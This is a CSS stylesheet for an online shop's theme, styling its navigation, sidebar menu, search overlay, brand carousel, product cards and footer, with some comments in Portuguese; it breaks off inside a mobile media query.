.btn-info.active.focus, .btn-info.active:focus, .btn-info.active:hover, .btn-info:active.focus, .btn-info:active:focus, .btn-info:active:hover, .open > .dropdown-toggle.btn-info.focus, .open > .dropdown-toggle.btn-info:focus, .open > .dropdown-toggle.btn-info:hover {
color: #fff;
background-color: #3498db;
border-color: #3498db;
}
.btn-success:active, .btn-success.active, .open .dropdown-toggle.btn-success {
background-color: #3498db;
border-color: #3498db;
color: #ffffff;
background: #3498db;
}

.cartMenu a.dropdown-toggle, .cartMenu a#cart-sidebar-toggle{
color:#3498db;
}
.nav .open > a, .nav .open > a:hover, .nav .open > a:focus, .cartMenu:hover > a.dropdown-toggle {
background: #eeee;
}

.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus, .nav-tabs > li:hover > a{
color: #3498db !important;
border: 0;
background: #eeeeee;
border-radius: 0;
}

.blog-intro {
border-bottom: 4px solid #3498db;
}
.navbar-top .userMenu > li > a{color: #FFF;}


.userMenu > li > a{color:#FFF}

/*************
Sidebar css
*************/
#sidebar.navbar-top {
background: #FFF !important;
}
#sidebar .sidebar-header ul.botoestoposide li a{    color: #3498db !important;}
#sidebar .sidebar-header ul.botoestoposide li a:hover{
background: none;
color: #3498db;
}

#sidebar .list-group-item a{    color: #484848 !important;}
#sidebar strong.tit{color: #3498db !important;}
#sidebar .btloginsidebar {
border-bottom: 1px solid #cccccc !important;
}
#sidebar .botoestoposide {
border-bottom: 1px solid #e4e4e4 !important;
}
#sidebar .sidebar-header {
box-shadow: -1px 7px 5px -6px rgb(181 181 181 / 55%) !important;
}
#dismiss{border-right: 1px solid #d6d6d6 !important;}
.sembg .colorWhite, .sembg .colorWhite i, .buscatop i {
color: #3498db !important;
}
#sidebar .btloginsidebar .menorlink a{    color: #666 !important;}
/*************
Fim Sidebar css
*************/
.navbar-nav.menuprinci > li > a, .navbar-nav.menuprinci > li > a:hover, .botoesnav li a{color: #3498db !important ;background:none !important ;}
.barrastopo a, .barrastopo span{opacity: 1 !important;}


.sembg{background:#FFF;}
.sembg #sidebarCollapse{
border: 1px solid #3498db;
color: #3498db;
}
.sembg .iconscart .btlogintop{    color: #3498db;}
.sembg .iconscart li .btcart-top .fa {
color: #3498db;
}
.sembg .iconscart .carrinho-header{
background: #3498db;
color: #fff;
}
.sembg .colorWhite, .sembg .colorWhite i {
color: #3498db !important;
}

.sembg  .navbar-toggle .icon-bar{    border: solid 2px #3498db;}
.padtop.sembg  {
padding: 0 15px !important;
}

@media(max-width:768px){
.sembg .navbar-brand{padding-left: 0;padding-top: 14px;}

.sembg .dropdown-menu > li > a{
color: #3498db;
margin: 0;
padding: 7px 0 !important;
font-size: 16px !important;
border-bottom: 1px solid #DDD;
}
}
.banner{background:#000;}

/* ###################
Menu Topo 3
################### */
.sembg #sidebarCollapse {
margin-left: 10px;
}
/* ###################
Fim menu Topo 3
################### */

/* ###################
Inicio Topo 3
################### */

#search-overly .container .btn{box-shadow:none;}
#search-overly .container .form-control{    font-size: 39px;}
.search-trigger:hover{color:#FFF !important;border-radius:none;}
.nav-up {top: -56px;}
.iconessociais .fa-2x{font-size: 15px;}
.iconessociais a{
padding:  0 !important;
background: none;
width: 28px;
text-align: center;
}
.barrastopo{border-bottom: 1px solid #ffffff26;overflow: hidden;}
.contatostopo li a{overflow: hidden;display: inline-block;padding: 0 10px;font-size: 15px;}
.barrastopo a:hover{background: none !important;color: currentColor;opacity: 0.6;}
.menumenor li a{padding: 0 8px;font-size: 15px;}
.barrastopo ul li{height: 21px;margin: 5px 0;}
.barrastopo .cidadetop{
padding: 0 5px;
font-size: 15px;
display: block;
}
.barrastopo a, .barrastopo span{color: #FFF !important;opacity: 0.6;}
.barrastopo a:hover{opacity: 0.3;}
.mail-top{border-left:1px solid #ffffff2e;border-right: 1px solid #ffffff2e;}
.menumenor li {border-right:1px solid #ffffff2e;}
.botoesnav li a{font-size: 20px;padding: 15px 14px;}
.container.static {
position: static;
padding: 15px 15px;
}
.container.static .dropdown-menu{
top: 78%;
}
.nav-up{top: -31px !important;}
.nav-up .container.static {
padding: 0px 15px;
}
.menuprinci{
display: flex !important;
justify-content: center !important;
position: initial;
width: 71%;
}
.container.static > .row{margin: 0;}

@media(max-width:1100px){
.megamenu .container{width: 100% !important;max-width: 100% !important;}
}
@media(max-width:991px){
.menuprinci{width: 65%;}
}
@media(max-width:810px){
.botoesnav li a{
font-size: 18px;
padding: 15px 7px;
}
}
@media(max-width:768px){

}
@media(max-width:600px){
#search-overly .container .form-control {font-size: 18px;}
#search-overly .container .input-group-btn{top: 8px;}
.menumenor{display: none !important;}
.contatostopo{position: initial;float: left;}
.iconessociais{position: initial;float: right;}
.iconessociais .fa-2x, .contatostopo li a {font-size: 20px;}
.container.static, .nav-up .container.static{padding: 0;}
.menuprinci{display: block !important;width: 100%;}
.nav.menuprinci .open > a, .nav .open > a:hover{
padding: 10px 0 !important;
background: none !important;
}
}

@media(max-width:350px){
.navbar-brand img {max-width: 77%;}
.navbar-toggle .icon-bar{width: 20px;}
.navbar-header .navbar-toggle {margin-right: 7px;padding: 9px 1px;}
.iconessociais .fa-2x, .contatostopo li a {font-size: 17px;}
.product .imageHover img, .product .image img {
max-height: initial;
min-height: initial;
margin: 0 auto;
}
}

/* ###################
Fim Topo 3
################### */

.banner {
background: #000;
}



/**********************
Topo 1
***********************/
#search-overly .container .btn {
box-shadow: none;
}

#search-overly .container .form-control {
font-size: 39px;
}
.nav-up .bannerinfos{
display: none;
}
.search-trigger:hover {
color: #FFF !important;
border-radius: none;
}
.bannerinfos{
background: #f9f5f0;
text-align: center;
}

@media(max-width:1290px) {
.bannerinfos img{width: 100%;height: auto;}
}
@media(max-width:1100px) {
.megamenu .container {
width: 100% !important;
max-width: 100% !important;
}
}

@media(max-width:600px) {
#search-overly .container .form-control {
font-size: 18px;
}

#search-overly .container .input-group-btn {
top: 8px;
}
}

/*************************
Fim topo 1
*************************/
.product .image, .product .imageHover{height: 260px;max-height: 260px;}
.product .imageHover img, .product .image img {
max-width: 100%;
max-height: 100%;
height: 100%;
height: -moz-available;
height: -webkit-fill-available;
height: fill-available;
min-height: 100%;
}

/* ---------------------------------------------------
Topo 2
----------------------------------------------------- */


/* ---------------------------------------------------
SIDEBAR STYLE
----------------------------------------------------- */

#sidebar {
width: 310px;
position: fixed;
top: 0;
left: -310px;
height: 100vh;
z-index: 999;
color: #fff;
transition: all 0.3s;
overflow-y: scroll;
box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.2);
}

#sidebar .container {
width: 100% !important;
padding: 0;
}

#sidebar.active {
left: 0;
z-index: 9999;
}

#dismiss {
/*width: 35px;
height: 35px;
line-height: 35px;
text-align: center;
background: #00000052;*/
color: #696969;
display: block;
padding: 5px 17px !important;
cursor: pointer;
-webkit-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
width: 100%;
text-align: center;
border-right: 1px solid #404040;
}

#dismiss:hover {
background: #fff;
}

.overlay {
display: none;
position: fixed;
width: 100vw;
height: 100vh;
background: rgba(0, 0, 0, 0.7);
z-index: 998;
opacity: 0;
transition: all 0.5s ease-in-out;
left: 0;
top: 0;
}

.overlay.active {
display: block;
opacity: 0.6;
}




#sidebar ul.components {
padding: 20px 0;
}

#sidebar ul p {
color: #fff;
padding: 10px;
}

/*#sidebar ul li a {
color: #FFF;
display: block;
font-size: 14px !important;
padding: 5px 17px !important;
border-bottom: 1px solid #ffffff1c;
}*/

.just-padding {
padding: 15px;
}

.list-group.list-group-root {
padding: 0;
overflow: hidden;
}

.list-group.list-group-root .list-group {
margin-bottom: 0;
}

.list-group.list-group-root .list-group-item {
border-radius: 0;
border-width: 1px 0 0 0;
}

.list-group.list-group-root>.list-group-item:first-child {
border-top-width: 0;
}

.list-group.list-group-root>.list-group>.list-group-item {
padding-left: 30px;
}

.list-group.list-group-root>.list-group>.list-group>.list-group-item {
padding-left: 45px;
}


#sidebar h3 {
margin: 0;
padding: 0;
}


#sidebarCollapse {
background: none;
color: #ffffffb0;
padding: 4px 8px;
display: block;
overflow: hidden;
font-size: 19px;
margin-right: 17px;
border: 1px solid #ffffffb0;
margin-top: 10px;
margin-bottom: 10px;
}

#sidebar .menutopo {
padding: 0;
}

#sidebar .dropdown-menu>li>a:hover {
color: #FFF;
text-decoration: none;
background-color: #f5f5f51f;
}

a[data-toggle="collapse"] {
position: relative;
}

#sidebar .navbar-nav {
float: none;
width: 100%;
margin: 0;
}

#sidebar .navbar-nav>li {
float: none;
}

#sidebar .botoestoposide {
display: flex;
border-bottom: 1px solid #424242;
}

#sidebar .menutopo {
border: 0;
box-shadow: none;
}

#sidebar .btloginsidebar {
border-bottom: 1px solid #424242;
}

#sidebar ul.botoestoposide li {
float: none;
display: flex;
flex: 1;
align-items: center;
justify-content: center;
}

#sidebar .sidebar-header ul.botoestoposide li i {
font-size: 20px;
padding: 10px 2px;
}

#sidebar .sidebar-header ul.botoestoposide li a {
border: 0;
display: block;
width: 100%;
text-align: center;
color: #FFF;
padding: 5px 5px !important;
}

#sidebar .list-group-item a {
border: 0;
font-size: 16px !important;
font-weight: 400;
border-bottom: none;
text-transform: none;
padding: 12px 15px !important;
display: flex;
align-items: center;
gap: 8px;
justify-content: space-between;
}
#sidebar .list-group-item a svg{
width: 21px;
height: auto;
}
#sidebar .list-group-item a i.fa{
margin-left: auto;
}
#sidebar ul li.active>a,
#sidebar ul li.active>a[aria-expanded="true"] {
color: #fff !important;
background: none;
font-weight: 600 !important;
}

#sidebar .list-group-item a .list-group-item a {
color: red;
}

#sidebar .btloginsidebar li {
float: none;
border-bottom: 1px solid #dddddd24;
}

#sidebar .btloginsidebar a {
font-size: 20px !important;
font-weight: 400;
display: block;
width: 93%;
padding: 9px !important;
margin: 3% auto;
}

#sidebar .bgdesubmenuside {
background: rgba(255, 255, 255, 0.05);
}

#sidebar strong.tit {
font-size: 20px;
padding: 17px;
display: block;
}

#sidebar .menutopo a img,
#sidebar .menutopo a svg {
margin-right: 13px;
float: left;
max-height: 20px;
}

#sidebar .sidebar-header ul.botoestoposide .border-ri {
min-width: 128px;
border-right: 1px solid #404040;
}
#sidebar .sidebar-header ul.botoestoposide .border-ri a{    line-height: 14px;}
#sidebar .sidebar-header ul.botoestoposide .border-ri strong{
flex: 1;
white-space: nowrap;
text-overflow: ellipsis;
overflow: hidden;
display: flex;
}
#sidebar .carrinho-header {
margin-left: -12px;
font-weight: 400;
background: #fffb2c;
border-radius: 100%;
padding: 0;
text-align: center;
margin-top: 14px;
display: inline-block;
position: absolute;
top: -8px;
color: #000;
width: 16px;
height: 16px;
line-height: 16px;
}

#sidebar .btloginsidebar .menorlink a {
font-size: 15px !important;
border-radius: 0;
margin-top: 0 !important;
padding: 15px 7px !important;
margin-bottom: 0 !important;
color: #fff;
}

#sidebar .navbar {
margin: 0;
padding: 0;
}
#sidebar .list-unstyled.footer-nav{
border-top: 1px solid #DDD;
padding-top: 15px;
margin-top: 15px;
}
#sidebar .list-unstyled.footer-nav li a{
display: flex;
justify-content: flex-start;
gap: 10px;
}
#sidebar .list-unstyled.footer-nav li.menutitle, .btloginsidebar li.menutitle{
text-transform: uppercase;
font-weight: bold;
font-size: 12px;
color: #a5a5a5;
letter-spacing: 3px;
}
#sidebar .list-unstyled.footer-nav li.menutitle span, .btloginsidebar li.menutitle span{
display: block;
padding: 7px 17px !important;
}
#sidebar .menucategorias .list-group{
margin: 0;
}
#sidebar .menucategorias .list-group > li{
padding: 0;
}
#sidebar .menucategorias .list-group .list-group{
background-color: #ededed;
}
#sidebar .menucategorias .list-group .list-group a{
margin-left: 28px;
}
#sidebar .footer-nav li a {
border: 0;
font-size: 16px !important;
font-weight: 400;
border-bottom: none;
text-transform: none;
padding: 7px 17px !important;
display: block;
border-bottom: 1px solid #dddddd14;
}
#sidebar .sidebar-header{
box-shadow: -1px 7px 5px -6px rgba(0,0,0,.55);
}
#sidebar .list-group-item {
background: none;
padding: 0;
border: 0;
box-shadow: none;
border-radius: 0 !important;
-webkit-border-radius: 0 !important;
-moz-border-radius: 0 !important;
-ms-border-radius: 0 !important;
-o-border-radius: 0 !important;
padding: 6px 10px;
}
#sidebar .footer-nav  .fontwhats a{font-size: 20px !important;}
.dropdown-toggle::after {
display: block;
position: absolute;
top: 50%;
right: 20px;
transform: translateY(-50%);
}

#sidebar ul ul a {
font-size: 0.9em !important;
padding-left: 30px !important;
}

ul.CTAs {
padding: 20px;
}

ul.CTAs a {
text-align: center;
font-size: 0.9em !important;
display: block;
border-radius: 5px;
margin-bottom: 5px;
}

.padtop {
padding: 5px 15px;
}

.topo-search {
margin: 8px 19px;
overflow: hidden;
border-radius: 36px;
padding: 0 34px;
}

.topo-search .input-group .form-control {
height: 40px;
border-radius: 20px 0 0 20px;
}

.topo-search .input-group-btn .btn {
height: 40px;
border-radius: 0 20px 20px 0;
}

.iconscart li a.dropdown-toggle .fa {
font-size: 28px;
}

.iconscart a {
padding: 0 !important;
text-transform: none !important;
background: none !important;
}

.iconscart .btlogintop {
overflow: hidden;
padding: 14px 6px !important;
display: block;
font-size: 12px !important;
}

.iconscart .btlogintop strong {
display: block;
}

.iconscart .btlogintop .fa {
float: left;
margin-right: 8px;
}

.iconscart .btlogintop span {
float: left;
font-weight: 300;
line-height: 13px;
}

.btcartop .iconscart {
position: relative;
padding: 14px 7px !important;
}

.iconscart .carrinho-header {
margin-left: -12px;
font-weight: 400;
background: #fffb2c;
border-radius: 100%;
padding: 0;
text-align: center;
margin-top: 14px;
display: inline-block;
position: absolute;
top: -8px;
color: #000;
width: 16px;
height: 16px;
line-height: 16px;
}

.iconscart .btcartop {
position: relative;
padding: 13px 7px !important;
}

.navbar-nav.iconscart>li>.dropdown-menu {
width: auto;
left: auto;
right: 11px;
top: 53%;
}

.container-fluid.padtop .menutopo {
display: none !important;
}

body::-webkit-scrollbar,
#sidebar::-webkit-scrollbar {
width: 8px;
}

body::-webkit-scrollbar,
#sidebar::-webkit-scrollbar {
width: 5px;
}

::-webkit-scrollbar-track,
#sidebar::-webkit-scrollbar-track {
border-radius: 10px;
background: #eee;
}

::-webkit-scrollbar-thumb,
#sidebar::-webkit-scrollbar-thumb {
border-radius: 10px;
background: #888;
}

::-webkit-scrollbar-thumb:window-inactive,
#sidebar::-webkit-scrollbar-thumb:window-inactive {
background: rgba(100, 100, 100, 0.4);
}






@media(max-width:800px) {
.menutopo .navbar-nav>li>a {
padding: 8px;
}

.menutopo .navbar-nav>li>a.whatstop {
padding: 8px 0;
font-size: 19px;
}
}

@media(max-width:600px) {
#sidebar .footer-nav li a {
font-size: 17px !important;
padding: 13px 15px !important;
}
#sidebar .fontwhats a{font-size: 20px !important;}

#sidebar .list-group-item {
padding: 11px 10px;
}

#sidebar {
width: 90%;
position: fixed;
top: 0;
left: -100%;
}

.navbar-header {
margin: 0 !important;
}

.container-fluid.padtop .menutopo {
display: block !important;
}

/*#sidebarCollapse{display: none !important;}*/
/*.menutopo.collapse {
display: block !important;
padding: 0;
max-height: initial;
}*/

.menutopo.menudesk.collapse,
.iconscart {
display: none !important;
}

.navbar-nav .open .dropdown-menu>li>a {
padding: 10px 0 !important;
margin: 0 !important;
font-size: 16px !important;
font-weight: 300;
border-top: 1px solid #ffffff1c;
}

.navbar-toggle {
font-size: 19px;
padding: 9px 3px;
}

.buscamobile {
overflow: hidden;
background: #00000085;
padding: 10px;
}

.buscamobile form {
padding: 0;
margin: 0;
}

.megamenu .container {
padding: 0;
width: initial !important;
max-width: initial !important;
min-width: initial !important;
}

.megamenu .container .nav {
margin: 0;
}
}

.topo-search.topomobile{
margin: 0;
padding: 0;
border-radius: 0;
}
/***************
PESQUISA
****************/

#search,  #searchs  {
position: fixed;
top: 0px;
left: 0px;
width: 100%;
height: 64px;
background-color: #FFF;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
transition: all 0.5s ease-in-out;
-webkit-transform: translate(0px, -100%) scale(0, 0);
-moz-transform: translate(0px, -100%) scale(0, 0);
-o-transform: translate(0px, -100%) scale(0, 0);
-ms-transform: translate(0px, -100%) scale(0, 0);
transform: translate(0px, -100%) scale(0, 0);
opacity: 0;
z-index: 2000;
}
#sidebar .btloginsidebar .menorlink a:hover{background:none !important;}
#searchs{position: absolute ;}
#search.open, #searchs.open{
-webkit-transform: translate(0px, 0px) scale(1, 1);
-moz-transform: translate(0px, 0px) scale(1, 1);
-o-transform: translate(0px, 0px) scale(1, 1);
-ms-transform: translate(0px, 0px) scale(1, 1);
transform: translate(0px, 0px) scale(1, 1);
opacity: 1;
}
/* .topomaior.nav-up  #search{
top: 0;
}
.topomaior.nav-up .buscatop{display: none;} */

#sidebar .topo-search{
margin: 0;
padding: 0;
border-radius: 0;
}

#search .form-control,  #searchs .form-control {
border: 0;
box-shadow: none;
border-bottom: 2px solid #000;
border-radius: 0;
font-size: 17px;
padding: 0;
height: 48px;
}

#search .form-control:focus, #searchs .form-control:focus {
border-color: #888;
}

#search .navbar-form, #searchs .navbar-form {
margin: 0;
float: left;
padding: 0;
width: 79%;
border: 0;
box-shadow: none;
height: 60px;
overflow: hidden;
}
#search{    box-shadow: -1px 7px 5px -6px rgba(0,0,0,.55);}
#searchs .navbar-form{width: 84%;}
#search .btn,  #searchs .btn {
background: none;
box-shadow: none;
color: #000;
text-shadow: none;
font-size: 20px;
}


#search .close, #searchs .close {
position: fixed;
top: 15%;
right: 49px;
color: #fff;
opacity: 1;
font-family: 'Raleway', sans-serif;
font-weight: 300;
padding: 10px 17px;
font-size: 65px;
}

#search .search-close,  #searchs .search-close {
float: left;
background: none;
}

#search .form-group, #searchs .form-group {
float: left;
width: 100%;
padding: 0;
}

/***************
FIM PESQUISA
****************/

.miniCartFooter .btn-addmore {padding-right:10px;}
.navbar {
transition: 0.2s all ease;
-webkit-transition: 0.2s all ease;
-moz-transition: 0.2s all ease;
-o-transition: 0.2s all ease;
-ms-transition: 0.2s all ease;
}
#viewContent {
padding-top: 60px;
}
.navbar-nav.menuprinci > li > a,
.navbar-nav.menuprinci > li > a:hover,
.botoesnav li a {
color: #0e024c !important;
background: none !important;
padding-top: 40px;
}
#search .form-control, #searchs .form-control{
padding: 0 15px;
border-radius: 0 !important;
}
.navbar-brand img {
transition: 0.2s all ease-in;
-webkit-transition: 0.2s all ease-in;
-moz-transition: 0.2s all ease-in;
-ms-transition: 0.2s all ease-in;
-o-transition: 0.2s all ease-in;
}
.navbar.navbar-tshop.navbar-fixed-top.megamenu.nav-up .navbar-brand img {
max-width: initial;
height: auto;
width: 200px;
}
.navbar.navbar-tshop.navbar-fixed-top.megamenu.nav-up
.navbar-nav.menuprinci
> li
> a,
.navbar.navbar-tshop.navbar-fixed-top.megamenu.nav-up
.navbar-nav.menuprinci
> li
> a:hover,
.navbar.navbar-tshop.navbar-fixed-top.megamenu.nav-up .botoesnav li a {
color: #0e024c !important;
background: none !important;
padding-top: 30px;
}
/**-**/
.sembg {
background: #fff;
box-shadow: 0px 10px 30px #3b014638;
}
.barrastopo {
background: #0e024c;
}

.navbar-brand img {
max-width: initial;
height: auto;
width: 245px;
}

.sembg #sidebarCollapse {
border: 1px solid #000;
color: #fff;
margin: 20px 12px 17px 0;
}
.produtosboxeshome {
padding: 20px 0;
}
.topo-search {
margin: 18px 19px;
}

.iconscart .btlogintop {
padding: 23px 6px !important;
}

.iconscart .btcart-top {
padding: 23px 7px !important;
}

/**banner marcas inicio **/
.bannermarcas .section-title {
font-family: "Poppins", sans-serif;
border: 0;
font-size: 28px;
font-weight: 600;
margin: 52px 0;
text-transform: uppercase;
color: #fff;
}
.bannermarcas .owl-wrapper-outer {
min-height: 200px;
}
.owl-carousel .owl-wrapper-outer {
overflow: hidden;
position: relative;
width: 100%;
}
.brand-carousel .owl-item {
padding: 0 9px;
}
.brand-carousel li {
width: 95%;
max-width: 1090%;
background: #fff;
padding: 20px 20px 45px;
margin: 0 15px;
border-radius: 15px;
border: 2px solid #0d024f;
}
.brand-carousel li a {
display: block;
margin: 0 auto;
text-align: center;
}
.brand-carousel li img {
max-width: 100%;
width: 100%;
}
.brand-carousel li p {
font-family: "Poppins", sans-serif;
margin: 0;
background: #0e024c;
border-radius: 40px;
color: #fff;
font-size: 20px;
font-weight: 600;
padding: 15px 0 15px;
margin-bottom: -62px;
margin-top: 16px;
line-height: 10px;
transition: 0.2s;
-webkit-transition: 0.2s;
-moz-transition: 0.2s;
-ms-transition: 0.2s;
-o-transition: 0.2s;
}
.brand-carousel li p:hover {
background: #d3ff4e;
transform: scale(1.05);
color: #0e024c;
-webkit-transform: scale(1.05);
-moz-transform: scale(1.05);
-ms-transform: scale(1.05);
-o-transform: scale(1.05);
box-shadow: 0 10px 30px #00000020;
}
/**banner marcas final **/

.description {
min-height: 50px;
}
.product {
border-radius: 20px;
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
-ms-border-radius: 20px;
-o-border-radius: 20px;
}

.product .description p {
display: none;
}

.menutopo.menudesk .nav.navbar-nav {
float: none;
display: block;
text-align: center;
align-self: center;
align-items: center;
align-content: center;
}

.menutopo.menudesk .nav.navbar-nav li {
float: none;
display: inline-block;
}

.item h4 a {
font-family: "Poppins", sans-serif;
text-transform: none;
font-size: 15px;
line-height: 15px;
display: block;
padding: 0 8px;
color: #0e1324;
padding-top: 5px;
}
.item h4 {
min-height: 40px;
margin: 10px 0 0;
}
.boxintens {
text-align: center;
padding: 40px 20px;
color: #fff;
background: rgb(6, 0, 57);
background: linear-gradient(
60deg,
rgba(6, 0, 57, 1) 0%,
rgba(39, 2, 76, 1) 85%
);
border: 2px solid #0e024c;
border-top: none;
border-radius: 0px 0px 30px 30px;
}

.boxintens a h1 {
font-family: "Poppins", sans-serif;
color: #fff;
font-weight: 600;
font-size: 40px;
}
#homesobre h1 {
font-family: poppins, sans-serif;
color: #fff;
font-size: 50px;
line-height: 53px;
font-weight: 600;
margin-top: 70px;
}
#homesobre {
background: url(/custom/2338/uploads/home/quem-somos/bg-sobre-2.png);
background-repeat: no-repeat;
background-size: cover;
background-position: center;
}
#homesobre .social {
clear: both;
overflow: hidden;
}
.boxintens .btoferta {
display: block;
margin: 0 auto;
border: none;
color: #fff;
text-align: center;
font-size: 18px;
text-transform: uppercase;
padding: 12px;
border-radius: 50px;
background: #ffffff1a;
transition: 0.2s;
-webkit-transition: 0.2s;
-moz-transition: 0.2s;
-ms-transition: 0.2s;
-o-transition: 0.2s;
width: 80%;
border: 2px solid #d3ff4e;
}
.boxintens .btoferta:hover {
background: #d3ff4e;
color: #0e1324;
transform: scale(1.06);
-webkit-transform: scale(1.06);
-moz-transform: scale(1.06);
-ms-transform: scale(1.06);
-o-transform: scale(1.06);
box-shadow: 0px 10px 30px #00000020;
border: 2px solid transparent;
}
.item .buttonbar a.btn {
margin: 0 auto 10px auto;
display: block;
width: 91%;
border-radius: 40px;
}

.action-control {
padding: 0;
}

.menutopo .navbar-nav > li > a {
color: #110b27;
padding: 18px !important;
font-size: 16px !important;
transition: 0.2s ease-in;
-webkit-transition: 0.2s ease-in;
-moz-transition: 0.2s ease-in;
-ms-transition: 0.2s ease-in;
-o-transition: 0.2s ease-in;
}

.bannercategorias {
margin-top: 50px;
margin-bottom: 51px;
}

.slider-content #pager2 {
bottom: -25px;
}

.bannercategorias ul {
}

.bannercategorias li {
float: left;
width: 12.5%;
}

.menutopo .nav li.has-prodfeatured .dropdown-menu {
min-width: 320px;
width: 500px;
}
#homesobre p {
color: #fff;
font-size: 21px;
font-weight: 300;
line-height: 25px;
}

.bannercategorias .boxcatslid a {
background: #fff;
display: block;
margin: 0 6px;
padding: 4px;
border-radius: 7px;
text-align: center;
border: 2px solid #577ab7;
}

#homesobre .btn {
border: 2px solid #fff;
color: #fff;
font-size: 18px;
border-radius: 33px;
margin-top: 21px;
transition: 0.2s;
-webkit-transition: 0.2s;
-moz-transition: 0.2s;
-ms-transition: 0.2s;
-o-transition: 0.2s;
}
#homesobre .btn:hover {
background: #fff;
color: #22519f;
box-shadow: 0px 10px 30px #00000020;
transform: scale(1.05);
-webkit-transform: scale(1.05);
-moz-transform: scale(1.05);
-ms-transform: scale(1.05);
-o-transform: scale(1.05);
}
.social div:hover {
border: 2px solid transparent;
background: none;
}

#homesobre {
padding: 60px 0;
}

.menutopo .navbar-nav > li > a:hover {
background: none !important;
transform: scale(1.1);
-webkit-transform: scale(1.1);
-moz-transform: scale(1.1);
-ms-transform: scale(1.1);
-o-transform: scale(1.1);
}

.sembg .iconscart .carrinho-header {
background: #0094d7;
}

.sembg .iconscart .btlogintop i {
color: #0094d7;
}

.bannercategorias .boxcatslid a:hover {
background: #fff;
transform: scale(1.06);
box-shadow: 0px 6px 15px #00000020;
opacity: 0.6;
}

.bannercategorias .boxcatslid a img {
width: 100%;
height: auto;
}

.bannercategorias .boxcatslid a p {
font-weight: 600;
font-size: 15px;
margin: 10px;
}
.bannercategorias .item {
height: initial !important;
}
.bannercategorias .owl-controls,
.slideprod .owl-page {
display: none !important;
}
.item .product p.preco {
font-size: 15px;
line-height: 20px;
}
.item .product p.preco {
min-height: 47px;
}
.owl-theme.slideprod .owl-controls .owl-has-nav {
position: absolute;
top: 39%;
font-size: 34px;
display: block;
background: #0e024c;
width: 40px;
height: 40px;
border-radius: 100%;
text-align: center;
margin: 0;
padding: 0;
line-height: 40px;
color: #fff;
display: block;
transition: 0.2s ease-in;
-webkit-transition: 0.2s ease-in;
-moz-transition: 0.2s ease-in;
-ms-transition: 0.2s ease-in;
-o-transition: 0.2s ease-in;
}
.owl-theme.slideprod .owl-controls .owl-has-nav:hover {
background: #0e024c;
color: #d3ff4e;
}
.slideprod .owl-has-nav i {
position: initial;
}

.slideprod .owl-has-nav.owl-next {
right: -12px;
}

.slideprod .owl-has-nav.owl-prev {
left: -12px;
}

.afterbn {
position: relative;
min-height: 500px;
}

.fulimg h1.x2large {
color: #000;
text-shadow: none;
}

.fulimg .parallax-content {
padding: 66px 0;
}

.breadcrumb > li {
color: #0094d7;
}

h5.parallaxSubtitle .breadcrumb {
margin: 0;
}

p {
color: #666;
font-size: 19px;
font-weight: 300;
line-height: 25px;
}

.fulimg .row-content-html h2 {
font-size: 34px;
line-height: 35px;
color: #d91c22;
}

.fulimg .row-content-html .col-md-6 {
margin: 30px 0;
}

.fulimg .row-content-html .col-md-6.tx {
display: flex;
align-items: center;
align-self: center;
align-content: center;
min-height: 450px;
margin: 30px 0;
flex-direction: column;
text-align: center;
}

.fulimg .row-content-html h3 {
font-size: 35px;
}

.fulimg .row-content-html .tx h3 {
margin-top: 24%;
}

.fulimg .imgboxs {
position: relative;
width: 100%;
height: 450px;
margin: 30px 0;
overflow: hidden;
}

.fulimg .imgboxs img {
height: 496px;
width: 100%;
position: absolute;
}

.fulimg .row-content-html {
text-align: center;
}

.col-sm-3.boxprod {
background: none;
padding: 0;
border-radius: 12px;
overflow: hidden;
}

.col-sm-3.boxprod h5 {
color: #fff;
display: none;
}

.col-sm-3.boxprod img {
width: 100%;
height: auto;
}

.slideprod .item.itemauto {
padding: 0 8px;
}

.bgdomenu {
position: absolute;
top: 0;
right: 0%;
height: 100%;
bottom: 0;
min-width: 220px;
overflow: hidden;
background-size: cover !important;
background-repeat: no-repeat !important;
background-position: center !important;
}

.menulistas {
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -webkit-flex;
display: flex;
-webkit-box-direction: normal;
-moz-box-direction: normal;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
-webkit-flex-direction: column;
-ms-flex-direction: column;
flex-direction: column;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
width: 100%;
flex-wrap: wrap;
-webkit-box-pack: start;
-moz-box-pack: start;
-webkit-justify-content: flex-start;
-ms-flex-pack: start;
justify-content: flex-start;
-webkit-align-content: stretch;
-ms-flex-line-pack: stretch;
align-content: stretch;
-webkit-box-align: start;
-moz-box-align: start;
-webkit-align-items: flex-start;
-ms-flex-align: start;
align-items: flex-start;
height: 90%;
padding: 10px;
}

.menulistas li a {
font-size: 16px !important;
font-weight: 600;
text-align: left;
color: #5b5b5b;
display: block;
padding: 8px 16px !important;
line-height: inherit;
z-index: 2;
text-transform: initial;
position: relative;
transition: none;
display: block;
clear: both;
width: 100%;
}

.menulistas li a:hover {
color: #d91c22;
}

.bgdesubmenuside .navbar-inner .list-group-item img {
display: none;
}

#sidebar .carrinho-header {
background: #8065ad;
color: #fff;
}

.footer {
background: #19213c;
border: 0 !important;
}

.footer h3 {
font-family: "Poppins", sans-serif;
border-bottom: none;
color: #ffffff;
border: 0;
}

.footer a {
color: #fff;
}
.footer a:hover {
color: #6fffff;
}

.supportLi h4 a {
color: #ececec;
}
.footer p {
color: #fff;
font-size: 15px;
}
.supportLi h4.mail-foot {
font-size: 16px;
}
.footer .col-lg-3.col-md-3.col-sm-6.col-xs-12 {
overflow: hidden;
}

@media (min-width: 1200px) {
.container {
width: 1200px;
}
}
@media (max-width: 991px) {
.container {
width: 100%;
}
#homesobre img {
display: none;
}
.lead-top .formulario {
margin-right: 40px;
}
}

@media (max-width: 1180px) {
#homesobre h1 {
font-size: 42px;
line-height: 40px;
font-weight: 600;
margin-top: 17px;
}
}
@media (max-width: 600px) {
.sembg #sidebarCollapse{display:none !important;}
.sembg .colorWhite,
.sembg .colorWhite i,
.sembg .colorWhite,
.sembg .colorWhite i,
.buscatop i {
color: #fff !important;
}
.sembg .navbar-brand {
padding-top: 8px;
}
.navbar-toggle {
font-size: 19px;
padding: 21px 3px;
}
.col-sm-3.boxprod {
background: #f3f3f3;
padding: 0;
border-radius: 12px;
margin: 0 20px 20px 20px;
